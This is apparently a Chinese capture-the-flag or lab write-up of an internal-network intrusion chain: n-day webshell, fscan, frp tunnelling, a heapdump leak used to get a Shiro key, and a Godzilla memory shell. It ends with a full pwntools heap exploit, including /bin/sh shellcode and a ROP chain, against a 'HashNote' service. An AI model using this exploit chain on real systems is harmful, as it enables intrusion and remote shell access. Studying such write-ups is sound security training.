

先扫一波,扫到一个nday
 img
img
写马进去
 img
img

蚁剑连上,拿到第一个flag
 img
img

传fscan扫内网
 img
img

搭建frp
 img
img
 img
img

前面扫到有一台机器有heapdump泄露,访问172.28.23.33:8080/actuator/heapdump下载下来,然后用JDumpSpider获取key
 img
img
shiro attack写哥斯拉的内存马进去
 img
img
哥斯拉连上,是一个低权限用户
 img
img
先看下网络状态,看到在59696端口跑了个服务
 img
img
切到/home/ops01底下,有个HashNote附件,看来是个pwn题。一点不懂pwn,直接抄作业
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
| from pwn import *
elf = ELF('./HashNote')
context(arch=elf.arch, os='linux', log_level='debug')
p = remote('172.28.23.33', 59696)
def send_command(command):
p.sendlineafter(b': ', str(command))
def add_entry(key, value):
send_command(1)
p.sendlineafter(b'Key: ', key)
p.sendlineafter(b'Data: ', value)
def get_entry(key):
send_command(2)
p.sendlineafter(b'Key: ', key)
def update_entry(key, value):
send_command(3)
p.sendlineafter(b'Key: ', key)
p.sendlineafter(b'Data: ', value)
def set_username(value):
send_command(4)
p.sendafter(b'New username: ', value)
p.sendlineafter(b'Username: ', b'123')
p.sendlineafter(b'Password: ', b'freep@ssw0rd:3')
add_entry(b'aabP', b'aaaaaaaa')
add_entry(b'aace', b'C' * 0xc0)
sc = [
b'\x6a\x3b',
b'\x58',
b'\x99',
b'\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68',
b'\x53',
b'\x48\x89\xe7',
b'\x52',
b'\x57',
b'\x48\x89\xe6',
b'\x0f\x05'
]
shellcode = b''.join(sc)
username_addr = 0x5dc980
fake_obj_addr = username_addr + 0x10
def arbitrary_read(addr):
payload = p64(fake_obj_addr)
payload += p64(0xdeadbeef)
fake_obj = p64(fake_obj_addr + 0x10) + p64(4)
fake_obj += b'aahO'.ljust(0x10, b'\x00')
fake_obj += p64(addr) + p64(8) + b'aaaaaaaa'
payload += fake_obj
payload += shellcode
payload = payload.ljust(128, b'\x00')
set_username(payload)
get_entry(b'aahO')
def arbitrary_write(addr, data):
payload = p64(fake_obj_addr)
payload += p64(0xdeadbeef)
fake_obj = p64(fake_obj_addr + 0x10) + p64(4)
fake_obj += b'aahO'.ljust(0x10, b'\x00')
fake_obj += p64(addr) + p64(len(data)) + b'aaaaaaaa'
payload += fake_obj
payload += shellcode
payload = payload.ljust(128, b'\x00')
set_username(payload)
update_entry(b'aahO', data)
environ = 0x5e4c38
arbitrary_read(environ)
stack_addr = u64((p.recvuntil(b'\x7f', drop=False)[-6:].ljust(8, b'\0')))
success('stack_addr', stack_addr)
rdi = 0x0000000000405e7c
rsi = 0x000000000040974f
rax = 0x00000000004206ba
rdx_rbx = 0x000000000053514b
shr_eax_2 = 0x0000000000523f2e
syscall_ret = 0x00000000004d9776
payload = p64(rdi) + p64(username_addr & ~0xfff) + p64(rsi) + p64(0x1000) + p64(rdx_rbx) + p64(7) + p64(0) + p64(rax) + p64(0xa << 2) + p64(shr_eax_2) + p64(syscall_ret) + p64(username_addr + 0x48)
arbitrary_write(stack_addr - 0x210, payload)
p.sendline(b'uname -ar')
p.interactive()
|
拿到flag
 img
img
之前扫到还有一台机器有个匿名ftp,连上去下载到一个网站源码
